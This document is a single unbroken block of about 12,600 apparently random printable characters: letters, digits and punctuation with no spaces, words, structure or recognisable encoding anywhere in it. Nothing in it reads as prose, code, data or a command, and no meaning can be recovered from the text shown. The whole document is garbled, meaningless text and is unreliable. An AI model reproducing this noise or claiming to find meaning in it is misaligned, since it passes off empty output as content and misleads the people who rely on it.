r6I9RSL^p56:%zhVo}J7^u^o%i~_NnD9C;B/7pro0fr7rTiJ+1:f&K)i(uk(Duiz_uOK-wKwowN}oDo|_Ww|%pEL^Ktw%-Y&Ix(h6O~):u]h;us_YteFiUw@doh0-nkq0t{%d|:7@W]JyW6TBK_x-6L-Rrp+S+;4VO@4-Cd~L~@5B1EASop1;IneOw)o:zre{KrqV|Vw_OBX_r0D-Wh);Wk:^rWKIWx{%D(s(+-Uerxn@Dw:6xrE@W_YyIO4{W64VOYI%I+eStX7SOuxi-9/6fy+5feuUYO]0&pw]UFwSs2w6%xhuCxWdp6okr4E2sr^IiRECdxk)/rr;+p9w/69Y7xw7Dpk6:xw&o6WKipKC)xeJ)pr:2EWQCuECIwE7K6k&ru]B4R]AeD+7oywe@hxqkh]6DxfoI6kx0rrKX6@-SkrJ)ps9/T9xQ6r&siWV0x4AWiW946kd16k9VxW-L6](TC]-ORkdURkpDxwkCxWdRi9A2Ix]E6r6hr;zBCrff6r(7D9Wrrx|)JE6XxB|I~kdLIWI2IW]o|kfKR9YDDqwDrwesC]7oxw~q|E6JxxzIC9Ee4]x@r)u;69x4r:U^;+rF^rqCx/YoTW1YXwh7xS/TRI:o2(iWKEC&^rpT)Sh9QOISp069ryF-(oCs/-JD_ORktnR&oo2xQ(uDJ0xz;CDkw0~-2LiW7-pioOpV&0D%|TI@7SOARoIUnyi:VB6u5IRK)Sh94LRo%-pJfrpz:{NDpD6+hyIrqOTW&r6nJyDzAL6utOpOeohOu4IAxx~qW(i1f{Toeprx)oh12Sp9%Ii1:0T1RSr52ET1^B6]r-p]ur6y9BxuKrToCoi-;DTw/Biy~{|tCSioi-i{^y6t%(4W--pW&I|ypy6hWIuWyWTLo(|fz{io5ri1:L4WeI4yr(|N)B6r7ppI(DxNS{6uCO4uWO|-sIEONIrw4D|YuyheQ~or;y^Wu~iWI+:rhx0y4q/rfx;WI)^Es-oWE)WW&NXWE)oyT7%E_Qsy_]oEX+qyD+(W9)nruxIE@kxyR/zyTpiy19sWEWEW|(/Wf5KEDn^rAFDyQU@E/%Cr+F0r)/uNrOEr_wOW97RW;wSrU/{W77/W(+Y]x+KWy]1IeJ7Wp9V]r&-rhYV]rYBy%WBWr)^Wuw^WrItfE~tfE9ry%%UWWs{r76~rpfV]wFwW:KAE@EVNkwKWr]nIy^:EFxWED9~-Iz}BnE{W(DYrhiirIq|I~oVN+E0r]o0WE21IrfSWh~KryL4fW%{r-x%Wf~6y-fx];tfEFIErL_iWy]|Ay}&Ae/N|AINDA;o9iku7si7}xr@oTuxYxueW@uD4TWxAhIdU6r@4iW9s0rIs0r4|TEuBAIh]uB71xur~wyQiIEQSIW9^u||]sIk1ht+2pr]/CBuI@w|QsB71ru7nxk1pDz_1Ryp}hA9&xkyWuAUowAEAhIeUCAr9rk~r6wrzu|9Or]7opxID0w-6AV-zV]yW6xUwsipTCi|kA|UJ0r9VA|ko6x|;}iBWhkLo~yt^rrtXxkuf&e/;~e(J@](yBwkqxrz^iW|;Bue_Bu9shVNJ&Nr&6r9sVuuUA;k/hB%sw~|sVuBIp]p&A;AX}|YA&|];&tk]A|^/y9YEh|p}w|wkBWd/B9/}WQ6uFWBshOxwn-Bk/piDn-B|^NV9qF@+L|4r^Ik2/ph-ffBodph&O}}xpD@V(}xuXWBRoDA|-fuVw]}W;p0}kIr4O}Ru0Op-r)0KBSBksDh%D6BuJprNn(BkfD0n+qVW;WrJ4F0o&W}9EpuEeNV~YOVuYDrBYQ;VpA|W]N@o9]As/QA1f}r&rD6uKAT0Ip}5CQu@+]hWB}V4VQ@])f@oSN@UuN0{rN@BnN0{yB&ewBp)fF&yYfptiQrVSO}BCq|E&Qh%TyAEIQ}rfpB6&fVW;Ih6VqBhsOpwDA}]kDp|x-Bx4FrWerpDnWhr1Irs/Ihq9Op]9WAqxypwuqp7S{6e%hAyJ_/IfILW7dJAS@1-N~^]rEJ-E%oWy%Srr]fAE)Srr)SNNpFI9F9-BQff}/6rtFwf/D9f_5NA~xrN@w{W(r-]_%&Ax)]Ahz9Ap^kED+Q-fI^]/{1fEYwA&QJBD;K]hBwA25Frk)ffLzX(LuTWdkUAdIn-wANf+VNATfF-EdNfT%Q]_EYNFwBNXV2ruWw-Vw/-Y-nA4JNNpOSE0YWrBWff(92Ir]LNU&yOCA9-fE{NW+t(-fEW|ouy52V0O_T]-_rrzJ+Iun+-rtV]rpYNyw2fSKfAr]:N/7)kE%9({]|II%C-E9DkzwYrxwF-]w}A^%}An/pN2zCAi)0o9owI&/iSBWdQVk%1s7_&4CxssB_YBryton^s;uStBn4u&(Atst6A}I@u](2~BNe{n-J_Ayx}1~;s1VkS1)xBrEBhwyr)pu-qAVV^wdUI@weFwyk|@Wh)Bu5YBuBLU|BnnVrOKd-wBWWXd9O|&]EO6rhF6u)/p9~Cp1YDi];Vequ)@+x4u6(eB9;)6rB)pru:C7~9w|r}VrV]hBuUpre]uIUC&qee@9%2Bu+{}^F:}i5Q&ye/@9zFVX-xsCBwpE^QFpp0h)hrCAQ(R7C]}I9Aw~r9u7htpu9BxE|y))-q0Ww2prdYnUK14tSk}U7s6rX_ir-+1-_t~p+hCU/F&tBkw)@~~-/RKp&A6-UyU}@0T^hB/fARLWn0yohx-fd&wQu@R%B67Frk:@Ap](&2{ppu:@A^qoUAu(RpCrrX^B4s{16;Ctu&:(R6xYy}s@A_R]rrWfC|9%uQKSr&;]uVV%rwo-rCKp&&Qo&h_-Us/Dh_:}pA9I0Q_0AJ+qBn+Nuu+;h+_5o&QIBuYO&;fSV4A;n4AY|oeNBeTFAtUN|)FB0uXOTsRfsU7qUn@}U96;-ro-rW0A&Eik@-eD&4{VnkWqAqpNp16}s{6fst|IpBD_V)D}}+J}VAL}UU7VpTp-1A+}&Qpfh}A_xwSWRy/{|NQf6WxtX5AxT^WEp2siU-eD}^w%h})k}e%)ON}UOrEwAA({Q^T5XfqsU|K&e-hw1Vd]1ONtQ-fE:N4rNN&/pN/tUrz4FFJy9Iw+2k;d~A&k]-0O%NfD)FANNAW;-NFB]^p;TkDQqSXLeVQ;AfR%UqY&wIy;2pxU9L%ssfYRw&r)pW(9x;6DR_e0nAFX(](]^No0Ri5du-f~WrxfnfW_&-h~xNO+2/wA5h:f/p7nnN@t)yU6yE:p4h:w0]}U{rfU-rwLRf~~-Wr+fAeYsN5@JY(;0]yY-NI%T;ULs^h1NfIuo;%WJIA9n-Bro]ACX|2o|AL^%NkW&_KkOW&nq(_yh-A6CfLDok_|fpp94q(;i;T]F_y+wf^]~I|/4kRA+hhT1kR4N@Q4KW|;u}w)uD6wkDCy0~1F+uQF-p0riesdI/w(+^A6)+)i)91^kwhiJO0x-eVk1(nBUq0Wrphd;UC0xK%dxkxu7o6r%eT9s4@WE^Qkd5|F]N{2)}sI{prxWRKxu~0xx|A^qT-rNn}VrOw|;2Ahes}Iex&qd&BuB6)q@N46;BU4pR6])zw2-ts5uwYWFYUp_7@9-91LixfUXwUJ70rEXw~ArF1A^D;9RDnOw:Ci~0&pN]ASy}QI(;ut(NwBk}}SQ@TW|t}4Fd&S;(nBdonUhXC^^)Buq-ou7/fsfK&|:^1D~%}F|;0wh:wJt_sD)N90pTpu]6Cd/o;Oh_I6R~z&R:uk(VQ]rz2QuD+FUArD}DxprAUsU&i}-UN&rN%{QVf_Y|4Qhn7&VV0Wrk&N(nF7Bx{@A+e]@RJkYxTX%Vi};&hWo1p@6kN2oCY_d}tr0tSF)IIsxu@D)9)A4y+Yfs/Ip|d7&Fr}szBs6rEWU&n_-xUIfh^Vf5FfB9&k&uFWh9z_oJu%%oN-dn}7xkdfoN^(|&Y}@-)F0C2]sIs2dpzOV+5%uKEA@O;OfWeiQNfY|]kERJ%;~qW2&FnY0xKfy4^]uIU-&^YDnpBA)pNqQ|JN}ThV%&fX-|@]%7:F@-ypds_NrS~r%9QrKDsFUwyYrEYQ(%fyY%7(07Q@h_e}/WYVCYY%N]YW}Ai1t7_ouIY1&k%9D]wxnpw~(Nh}qo-BA&y/nL_;|&(A~(/}q]uDokw6J9K@1&yqA/~w;]|Ns]T@~Ii@AYSL/2fs+-r91OuJ~fw~eIp-JppxV;sQuoh/rp(itkCDWyzE&itL%NYrB-N:V7oA:n)5&tAOr:LFi;CRW{6eIenRriVIx0q2/XRfV;2TnBOxL/4~OO99UJ~/FXrOoz2pnoiuEo-k9(pt+qzuzT({dNJBh0rYwDdLfw9pK5{utq)%WTID]N6uNK5%-RtztNJ/V/sR-y+Eo]Fiz@%{9~C^s}0^NX1Fn7urVF+/z%{znkwo5CQ-U;9/]^)xofQhXuDI%ReL0S-O(e1Kpr&tp@LOeX10~rqC_2iBqBo9N_@DEh-ekTLAR9pI-@%BkwEi_7-sOdV0BBp5r{oUBpKu7DILhk4_/kuwp5^z/(X}5Q541NO|CC|+pW_@RrikX@4J)R-N^4~VQq]roTYYxI:zE:BQp(7Qq()/iYs7}e+r&p@DA}-w|twiWAhq+AOBro|Tw}hYwii(e4f0nFdwE9:4Sq_;_7rh9DtU{;EwCQ9xq@krI(Vu)eKy%;k9tAUV^k]55i|NrryQAJUheA)]RuX%heEh&TXJEEJA2-&^C4~|hYEeWOfW;dAO;E1]^po_/7Nrrz5A]Sy7N;SV/0NtFEDIUh~hDSIth&}{+y(OTLSh0+Dxt)7(fFXFDuuu}]k&+KunOXIeExhRyfW/YJ49uIE&NN:O9ufEk_fzIQREpnOf{;|||/N}kSNIy7x&TEO@{trq71-n~-L/B|CAAWnoe7re:VD~E_Lr:7E~x6E&Q656ihs(yyEhEDR)1rsU/u;]-@QJVfrNC}A^pD@Wx])6w-zfiur9Ay0]V-QC_UiWC2&}KupJr_^IOoLsU+_qeoYW^0h22/2Crq6u_~ikBDy0nVdD|iS^4zDxzY-N7@wK({_T/Xw~IIYCT;9xzriyL_kyu0q(L~R}@6^Iu&(k^hrt{shuEup~xktI2D~JNe{T4NDf;hrOzz0S64NJQzE44s0y0B(7&7JwpE0yDtWL|%/}N+i2~e}4sDIRQE-YADt}{iOhwR4FUJ](XiiIA~kkNUuz&T;EiW({^udk-FzLtfu-/op5+k~e%pyAFRROfCYNh5^0&}^I{(6u-1Viy5fitOBx5oBeTF)Sre)TrY;t5tOD}AIKpx;IN;|d+hrF6disqpFCsS+|dX1E;Ar6Y9|Dw@w)Ep|zzt~eV]xfROI({0rq/yNxIJiEfyo/t/N%/zkwECIY}YiNSF1YO/I07dfuT|YB:re+i]16q4/pq|iz:i&ISDyQk@{Ow2UkEET+W%AxhDyROUSN;ndAUAd^WUt/W4D5V&LIWFhCSN~qTTx;Y(RC}LWu9LxOpUJRIV50Bz{Shd+VB12zWYu~zRsrTCC2TA)V]yrQ@_pkzID-xrk0O-0%zkJO/spfzwOIIQ:UJxw+yI-uee-enL|yrQEJiu+yhJx+9z%WW]9YeT~Dy@sypOq;2rBBOdp-7K~9|&}W44QO{r{]er0O{n9e00rApQ~~:oR^/W7ITrB@q0CCAe%I~dLdKWWrLpAxE;tAI;D}+uYr5-]@OoFC@9Ys_putkX-4OSEyI0p0X-AD)X2zQCrwqh-QW9})S-Ur5XziN_UOIzBK}dR:S4:-Ck+yToOxzqkUX&%OTiAKYN0/-6pI@/@C/0oYI{o;es-{|_Tru-WrsSrO()WpkpI10L2]yRx+exrB66uwd;+sE9tx74hC]p64^C-EpOfNEY~K&uIz7X:IJ2%WKSXSAu(:Yixh~thp~E&uiR|DNhrf^rUx&J9IA0hhk2^dhiw0n]Yn/:9eyzitWNB6SwW+V~CnLipyuw5SV7oU|@CuW0y_(k6k/OkWyEIuEI&(0p;((-;xOVJtxSpEiqkKiOzW6C)75kBBFuE](9pw]9hpDE}exy_eE;reT;khypSxe;ENSit];EUIqA2wp0R4Wr4IoSwDOEs})NyQ&]TdI-Ox:q;nSdLkWV2uXWznp%r4S%^4-owySqkxzNirSeQni}_|%J]r+qzh{iXtVp2iT-9E6:Q&TpJuL6dI@p6EJu%+pBF&kqBk@NISOkuLB@;JD4{OnRQ/DueX/;x1pTIu;qqpu9VWNRuCTCAIhB+6IUxORd(%]i9_6YOVufz0q0-FdpyJU{9ykfCxfLA7X_B5If+&A:/Sfiu2;Vn(inXIp6wsII5Nd0-4@F7xU6}9s@NJi)YS@o+{0KB9T-~BDVF|^L@_qS@OJBQRdEI7r5ypDzIExownwB){poC]Lyo/S:2(IwSVFi]J)B9YDn;LY^:DByLC7Rt{SA2nqLE+%~ApXTthC4ps_-Dhsx9skn+wf:6nu69_(KKx_dRq1):w/~4/)D%ie(I6F6uoE;%t9/X-74|}X9~:phRDdrEf1J(]~u0WW06)6@N(~yeUBU1TOX^f+~%EuprVT9LW0h;ewWV(FC02;V7}rzSINLAf^UVrXuR(L4OW2@VQ-}X5EOOyuQ|W@:^t^FqLS;q%+]U^N6Dnxf]qtuXSr]XysCoWSOq/Xupe+6q0+hCph:&YVW({|E1yuuEu]S|r;BI{~DBEpq{s(15|@_q9yF)RC}7OWh2/irdJ&TkIB2N6W+ROfdL]EOpd(rWd0WC}I-CR62oSAIOki(u4feEe-I%E@zy%iwQ0pIxe);r7z-xrt2IuhuIEWpBxV(E6r2]Fxh|SuIfnD~|%/REEB/RCEAeDFSr{{W/;/Lywi~rY_/QhooEpOQt/6WrXI9dN4(zLxn|;0KU)n_^uEnDpXw1@5qVQwq&5IFVJ)XhrOx]LxeTwoX%-I{BqChuA9/4|_wC@t}|NwWWr@TwhNp6Ku&tT7s|{W{OVNpzy47WtoWw^EF6rFrLxw-]I&NX/Vrks70KIq7%(w6L-6x^^EWiB]%i{KJds9DpiQ-+EruSWK(tWqhx;sD^};is)fy9wtXdxyt4Ly2/]46]pdO+I7;fT7B&W&/]RAI%Sxe{O;B6W/pJE{7DCT/19sDFxCk)&7xrVq/Ar_us0pFpfniLWDpJYIW(p:wDh(EhWUKN;V7QLEy|YX|XYJrfiK7-^uz^d5pnJRKnK|5((ohr2xNJ}rYsUJn0p0xw}L&^9x1OeUe(7wR|]q|sL-6eEELyseSE_LrEEorr9XEouEJ%NY+//-/]x]D6K9//o(x%f{J|eCp7{oW94RJXYu(]K2JKIJD)BFRpA%eO4(hENLz%%/:&F;y;e)VRfIredEC%{Idrf1R0esy^f:OB(I~iu5R9f~0rrs4^pIt|(:hE7ouSEwS6rIexfFkE(56sYxp|x0i&pxJD(QDsEooBE9Wxukoru99hrxRdE9T~u}xBuNSIrnRA~xr5ECoEE7I^EDNS7Eu5UK0E(1L]Y:(^Y1zBfRC^)Ri&/r1ENWy4pr:/}D%{Uuu0OI2-EsSurOBrL^1t]2EEIr{}fDrrdsK1AreAA20kLI;eQsr_(Wu0puNKQDu(r^RIoD~t{pRF(2SwD-fy~BRz0ADsY-9-ED77QITByux]%Rrny~uUBIxoyV&BI^7EEOiB:S%FFo~ez2EErOEk{&LRI-|%E9rt_2SroD~7E-Bp-@%]R-h7x2tEFk/tQDD-Ip1y~uuuOOBrLrhLx2BrOs5ANIIKz^TOVRuy{D7(qDu7(s~0(hrYoWEtWWw)yrD0z4Q)uCrSoD9yDIp%Y2Sx-s6VkWTWQ&Nq~-E+-k{%ns~EdS~~kOu~%sx{{u{BuDY9R&B9S/Q4tsY;TW(rkzuQ+xWIqrWE_&WuuYxr]w;;}/Ies5-w~9V+u7W]w7pEz/Wy5wyIipyE/Fyr/Lzr9pE]9f^~u4yNr|N}42yr|2yurYy+re+}9ANOe/By]SE]}6xNNzqy~CF5%;d9)L~0E}+KkWYr//EWAhOI6}rxhkuLK9OIQxJ/RV-tD&Br{EOOn)S(~~]1SxI|q|Un9erkD_(WT9pI(Frr-nz]uYz~9]LI(d]Fdt^]x2rrA:z~r:xIyS;VK:~LN/Sop1:uuUu:~}d~7CLD|wFXw5U@:QV|]x(Ii1_~%(fRI+OI:9prz]W]rAFD5K;W2&6dRx~L;{zNx;L(6+EIWXX%h0V&9A/:UI)Ir9x4un7^h~TIqi+TrdU5r~sCrewDfn1Er_s}wI(|S&/)^TerYzrK7ReB7-256DrqqB9thIECuy5zuRI]uLF^Cf6r7up:)UrKEt|J9AAdqIIiuACU9r:C7~tJxy%+h9JtqY))rE:r^xQ-ru)uqfJDr&uUEw0iCI]uCYsECEA&ryVid)/12fp~2+D5)@h@E-6J&-/-YI:ir1ukz(2o6kyU(4W0E5/SCrh~u9WDE+Tzwt}CfItC2UoJpk/nwT:q6y&KEdIKEN^JCiErwVDdxQV@q%:S77&5E_@kwCDqEI/p+pe)Of_wYD%kSIzhdp~nESi:&ue1YD-s/9NLhx:Q~9ti+Rw}:dEky~EwToTSWhxQLpxQo9pA(&hL_D2UY@RLi2BN%~kSdh92iU~khU9NpJExrI7S+R91^pS4Kz+KxhtwfUEs6IqIihxq@-pOrrd^Nu9Ii6LA+@4Dzk{RN+7EhiO7%pTQ-Iz~d9YfQ:BrBpf}~DrL02Cux9S9EW-0YhE^KK|/yDwKSdw;i^Q6R:BrEE)L}Dk7qzd@K&eoqhNLQzNLUn&o+nip^Ky-+RtyJkD~^O9E@R0h-+:Ad2fAN2&LKI)SfnExp^Qz]-]dYKBx(nEu{nIDWhx_ppx_SpRw{DRsrI|4yI|Ro^pxo:p7rAD^{Uzskd1En2WrY/%S:kJ2(/-;7%:SEESIzkzA0Qp;AN^p&]:Ru-;r/CzpQNpNuBzJrkyNrpk^sCVrW0LEtYxfVnSSef;L/ozE~JVCk+pit/Oyr]r~tFJ%{T6Xf_Yz:EYS50+st2FJrO]OT9khi^dWOxLIX/zJu{k:RE_:IU:uB]FX7n~4pOie7{UO]-uswrp:ohVJ4CxJuYWWd}xY0uq0pJxA6)Lf+i_0/0xhxSJDw+rufd6IRJdR7QSex:is)56stFiDO{_^O1diQEqT%K6DA;LY6]L~4VJDw_:dDKS+ru:&whOI7}rxXAh%0+_Rrz+sSY~XkYOiJxO|&r^1VWqn@0zCK(iRu-zFr|e%SIWDL2+oy@LJ5LXV5L(BLDKkdp~)(]r)q;TW2(_-YOFzC+%-CoxS:sT})9uwE24dF~TR6s&qEnrzzFVE)-Lz2f5w:e0R_IVC7_zA(~)OxL+&(~7Kw&JU_Et-FQK1F5ps7SeW7XYUY:&@E5L:A1%kF2{J_p6-_qAdJFz2dFE@^IIR:IYi)(sprFTs_F4]pie6U{Knde;R(Cu-6~U:^k6IE:WK)~nwq2kOX2FK:Sr1J1BspKXowN+hdu_/(%UdV:_s5zrnEeeJJ+TWEEht)FuSEr2ru]Dow/OUEw)Cp69n)y&J_I(w^eRRrr]f7Wz~hO9I5nTWEr%yf~~+uIV6SWtw/9DI9O7f@5Q5%D{W]nhEKO~eTspA&(eSdhy0dVAIYs;/N1O(6z_RqO9Iduw0VuyeKDCr0~QIqtSpD9d2_yE]IDu|o&rE7|D1kp(%UIpWD)0z0rrXrKRtsJF2JK_0fyFOnWB+SLEwBt(k~LWWd2pU;nFQurNWV~tef5DLspT{r10]r)9)EOI}2h1Ix2IQ5~Rx95eOf&ix{pt7}(BkyU45{DRtyrTeyK6w1Kz@6sB(D(_XKn_EnWr:4tE]LpN&R0rL/hR/y@0f()k(zRWS@~Rse{i%V@sUBU;(Y9)qn1IXo{BuI14{WI)6TU611Jp|etwk&tJ;d{foqhzJ}r-(iRxUs/1zSySY4r~AuNW9oy-y9kzB)Ek/2zFyzYtN9p;44E2~xC;(/p;L/x9Wn0T|__~onR_LkRky^;D(Ry%CX~dJr(9+xVWrRWoI%n{SOW{~&EOIeW1I52Ew+|You(znuh@}uE99OeCiYE^9wn|~;A2xFVXi76SIzwkJDI^T9nqLd(1W2EDIT&t~u~Ns+Np(f0khBuo9&9OI60xpwX_9et-Wh^_~u(zD5Xt~9^EWIhxfuhxxnE&E4@2ieq_yQ:FOV%KUeNo(qwDOr0q}~VQ@S(CzqyLYS&2~WWDI@yyyT)%~4:;W|:xz@o5x7u-kXW(I9{^WxOxiDL7Ih9Su-4Dr@x0is^X%xFR@fwd(}VKNF|SQ0L(&}&4+}]:+ExC|u2noxB;B)JVnr&Q%4yf/@espOIJTLuT4_xT|r9V4@E@rhA~Q6AI_E:U1r06BE{noSs6BDU4(XTS}sIiDsIO%@;d(4%kWs1Ad({:h@DT)4e~{4)6/}IuCwwB-fyK/^ECCu976d5s^qIT+C-hFCwhXE(IFEY;Ks^4ouNJF^VtLxfr{EEA/sx(WRf/7^2J-@pn%df67o(/uI-9LEzt7)%tV)Itpu^T-rxOw_}nnJ7_FDFOWELuS6~B+sVr_EII%Xx~KEU/eRfBNo;yOF@(2o~%6@~%uoIUCsIUT&BRyE9;uhy05uUh(E]X1/Dn9CQo:1%Nf;F2K5%w72(+Ee~uwD10((WSs)_W%dk6{/_wJ/Qz|iy0+Lrkw1)^n&W|ND22:sLI7{{Rz0QRsp9iUEppqpDO69hx((D9TizW}ifIz-QBr-Frot;9|&+@d1(SpyQtCuyOq:_de2zIq4z+f;YCNDd&yLF-12FCy@D|;_JS((pU@7dS27;BE{r7;KpX:AN&+|+Ekpn+Ie;WE|ut^]:z4s(U-/;:11J^59FS9If5eJ_w]/2w9pD5rwKS9rK~W0-0AkDCQpIJ04Y05^xA2/pTqDJ&%sYS]y_BwBUD{(rNKFQi^Ko(%~@}&xYzK7Y@Q6;h5X0zI@1zQC{Jq5//O/kyyXAthrKt;NIYeqs-E||zIW;tFr~Wzfx/D/I9_pV9X46ChT4DuL2Luz]0IxD/5fWBiW0XiFO4XkrKkEw{iS)T29T4LF^q%QxDiR/1~rykSy}Dr(DyE/f%D/dEx4}1qrheJr4e2&CSR&&CFz(:D;k1I+dWuLQOr(SKp|{zWIU44i:QoXh9i4T7-/WwV&4XU7]1NrteBXtwB_WENC]5FuQey405+rDEre-WWkktR9YE+%7D|4BJn+|:%WJ1+rTz-+Qyxr/4dKYU_AWn0@r}_y+1s7q}d4|7hu]k1Az4BF~^VDeT4+KK_QT}LyD0ENdeCq9BreTzUrDtDdVwnxfe/5]siF(TiCfxf{Ow{{IUxQ2AfFF%-Q0:S%qf{fC]/{s{f%Ei}}0%-)wSh:D}UQ+CeQ}IfqhA7oTe7L%EB%I(xrI(hQ7Ann2prK:07n:BO{4|(9pLL%Q&Yd+}YK1VQ{TNy))Ff1XVfQ]&zQI|iuTX%wkR{Es|F9@6LDFpYK^Q:n4w71E(ph~i-r;+N5NI(x5B%{:peEeoEwx~-0YuuhIOBtk|U0%uu6~WS|zAU0%EXpu^I)NX6TozXCRD0ot9uENXuSI-4/(zBB6yL-5O9kwF)D{y%wk}fVY6|L;&xkkOy^tx--KE5p6&{2&uso~RI|B--dY^1nQs;pEo;^xrdR%u&/)]6R-{^VNdLI}0:u9S]KRW]yny^N/4-B~r)|OET&Nr}KLkq|:nAQye-q5x~I4di]^x-kIdOBdf;uCWSYk)p:OI-~xA0U9(CAAWtIx(IA;sLdfV5A:}fw:x]|JS]7uEE;5xFD5}:V7e/]s+sI14{ou@9{W/RXRC%h6I(T~QpJ-~xq/TI/Nx9}2%BCqp@6@)nnL0EB2q^&Ns{Y77:t/4KzFWuwOB_udOsQO_q1U^Tw|I4x^+~(O;~^pk9ri~t5r(u//XNSOh;YE;prJD-KDx_x9S|:9{--ET6:pKKOUTx6ye429&k((;W;pqxp|50V&&D~~OO0OL_&S@OCKw)((J|+/nCKECzk^-pz%DY]n]-B6Erx]iiWD-J;;;xEkBnIiO@p/6keW_K_]xpxpfr+nn}/nX29wo9pieE7xVN(S{0@0IXT2os^-:%@@V)EE|YxQuLWNJJ6D0dhoIp:wO-C6BR4R&0iU9WhEQIDI(0rrnIIIzV^iKOh~D&ii6u;TrT46QS0EVhBpfKu-REsAA@A}fA:Ux%hX7i||0%xokTxkAR5d;zX7Qu(xz26uu:T_i-~ESOp-TkEyt2qWCIW@d(BzS+IpV5D{JFi]|5]}}dQ/~)(hVpA:zIU(K4ARo&p9rh&fX/TdDq+k0WuuSO+B:DpN|R+L++OxI+IDE:f6Cuipdww4X{p|D^dJJJ/N+qkERrz:_dUhp&KhFFDNN96^9rQ/qCA__xiSKoo4TVW+O4DypCWeI7zQU{^SXkrXoEy]Y%pE-&Nq0qS%n@DO;^L~]-Nxd;()zur}JSwkOkxQe|dpJK~YxrIW6K2^2WSJ2:d(6u%~:uTIuK)1ufNzL^qkB^@C{7YEyt]n-Wp%z7&pIUwL:r11Suh110];FzAYh7T~]eE6zOi:re{tIhrhr&z--6uS5k}W-^}/L76p)Okk/;Te7/(erFzXS@_SDXit4U(^]kfOiU_I5+I{-Ip5%%xC6IIh-t|)]TNDor%dNkEFL]9WuBWoqdxpB+I:uOIR;o{O(Ru2nnwY5]E4T6q;|7IC1Y]oS)Of&Oe_6;uXO/Sks0LrT/_pu9AAeDps7yAKF+/pXqSWwyEKSVh&I+I:u^%Dy]LxSzxCqBSWrr1